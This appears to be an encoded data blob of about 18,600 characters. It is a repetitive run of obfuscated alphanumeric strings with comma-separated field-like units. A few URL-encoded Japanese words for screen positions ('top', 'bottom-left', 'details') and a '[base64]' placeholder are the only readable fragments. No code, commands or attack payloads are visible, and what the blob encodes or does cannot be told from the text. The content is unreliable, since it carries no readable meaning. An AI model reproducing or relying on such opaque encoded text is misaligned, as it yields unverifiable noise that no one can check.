rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuipu79i9iu7unuiupok9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj9585uy9ruru6uru7uyutur5ur5uyut95uru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bupok9i90uo904q9bunuru9uycuj9blup9b9i4q9bkupol9bu8u7uj9iurcujou94q9bkupol9b9oq9r9ick89bpo9iu6oouj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465u4iut59w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui95ui%E3%83%88%E3%83%83%E3%83%97ui%E5%B7%A6%E4%B8%8Buiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9bux9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuipu79i9iu7unuiu9cuyz9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj9585uy9ruru6uru7uyutur5ur5uyut95uru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bupok9i90uo904q9bunuru9uycuj9blup9b9i4q9bkupol9bu8u7uj9iurcujou94q9bkupol9b9oq9r9ick89bpo9iu6oouj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465u4ut9kut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui5ui%E3%83%88%E3%83%83%E3%83%97ui%E5%8F%B3%E4%B8%8Buiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9b959w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu9cuyz9iui9e9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z6uwsdcuq9z6uw9w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5uxu49k9p9euxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu49p9pl6959puiu9cuyz9izourdou9uiuxux9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b959w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu9cuyz9iui69w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z6uwsdcuq9z6uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu469k9p9eut59w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui65ui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3%E4%B8%8Buiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b59w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu9cuyz9iuiu49w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu359p9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z6uwsdcuq9zuxuw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u49putuxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu49p9pl59p9puiu9cuyz9iuncddupoui9eux9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b69w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiuncddupouiupok9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6955dd6uriuru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w6ii9pux9e9k6ut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui69pui%E8%A9%B3%E7%B4%B0ui%E5%B7%A6%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiuncddupouiu9cuyz9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6955dd6uriuru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w6ii9pux9eiuxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui69eui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouipu79i9iu7unuiupok9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uru7uyutur5ur5uyut95uru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu469ku49ku49e9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6u4ui%E8%A9%B3%E7%B4%B0ui%E5%B7%A6%E4%B8%8Buiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9bu49w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouipu79i9iu7unuiu9cuyz9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uru7uyutur5ur5uyut95uru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu469ku49kuxu49w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6uxui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3uiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9bux9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiu9cuyz9iui9e9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,[base64],9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuipoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu49p9pl6959puiu9cuyz9izo